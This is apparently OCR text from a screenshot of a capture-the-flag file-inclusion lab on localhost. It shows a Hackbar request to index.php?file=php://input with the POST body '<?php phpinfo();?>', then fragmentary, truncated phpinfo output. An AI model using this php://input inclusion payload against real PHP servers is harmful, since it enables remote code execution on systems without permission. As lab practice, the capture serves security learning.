 Hackbar
tips：flag在当前目录的某个文件中
Encryption
Encoding
Load
Split
Run
http://localhost:8081
/anheng/FileInclude/input
/index.php?file=php:
//input
Enable Post data
<?php phpinfo();?>
Enable Referer
PHP Version 5.5
System
Windo
Build Date
Sep 30
Compiler
MSVC1
Architecture
x86
Configure
Command
cscript
debug
pdo-o
sdk\or
\x86\in
dotnet
Server API
Apach
Virtual Directory
Support
enable
Configuration
C:\WIN
2019/02/12 11:36